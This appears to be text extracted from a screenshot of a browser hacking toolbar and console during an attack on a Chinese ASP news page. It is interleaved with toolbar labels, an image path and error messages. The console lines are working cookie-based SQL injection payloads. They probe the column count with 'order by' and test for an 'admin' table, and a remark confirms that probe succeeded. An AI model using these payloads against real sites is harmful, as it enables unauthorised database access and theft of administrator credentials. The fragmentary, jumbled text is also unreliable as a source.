 Load URL
http://
shownews.asp
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert rep
新闻中心
美国机械业巨头米拉克龙裁员130人
·企业新闻
美国机械业巨头米拉克龙裁员130人
·行业新闻
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 概况 全部 错误 警告 消息 调试信息 Cookies
SyntaxError: missing = in const declaration
document.cookie="id="+escape("171 order by 10");
尝试admin，页面正常回显
"id=171%20order%20by%2010"
SyntaxError: missing = in const declaration
document.cookie="id="+escape("171 order by 11");
"id=171%20order%20by%2011"
SyntaxError: missing = in const declaration
document.cookie="id="+escape("171 and exists(select * from admin)");
"id=171%20and%20exists%28select%20*%20from%20admin%29"